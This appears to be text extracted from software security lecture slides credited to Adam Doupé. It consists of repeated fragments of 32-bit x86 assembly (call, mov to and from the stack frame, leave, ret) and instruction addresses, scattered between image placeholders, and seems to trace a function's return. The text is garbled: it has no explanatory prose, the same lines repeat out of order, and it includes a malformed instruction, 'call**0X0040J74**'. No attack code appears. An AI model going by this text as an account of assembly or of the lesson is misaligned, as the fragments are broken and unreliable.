



call 0x8048394

leave

ret

mov %eax,‐0x4(%ebp)

mov ‐0x4(%ebp),%eax



0x80483ba

0x80483bf

0x80483c2

0x80483c5

0x80483c6





call**0X0040J74** mov %eax,‐0x4(%ebp) mov ‐0x4(%ebp),%eax leave

ret





leave

ret



mov %eax,‐0x4(%ebp) mov ‐0x4(%ebp),%eax 0x80483bf 0x80483c2 0x80483c5 0x80483c6









mov %eax,‐0x4(%ebp) mov ‐0x4(%ebp),%eax leave ret

0x80483bf 0x80483c2 0x80483c5 0x80483c6

ISU

0x80483ba

Adam Doupé, Software Security

call 0x8048394





mov %eax,‐0x4(%ebp)

mov ‐0x4(%ebp),%eax

leave

ret



0x80483bf

0x80483c2

0x80483c5

0x80483c6





0x80483bf

0x80483c2

0x80483c5

0x80483c6

ISU

Adam Doupé, Software Security

F

mov %eax,‐0x4(%ebp)

mov ‐0x4(%ebp),%eax

leave

ret





Adam Doupé, Software Security

mov %eax,‐0x4(%ebp)

mov ‐0x4(%ebp),%eax

leave

ret



0x80483bf

0x80483c2

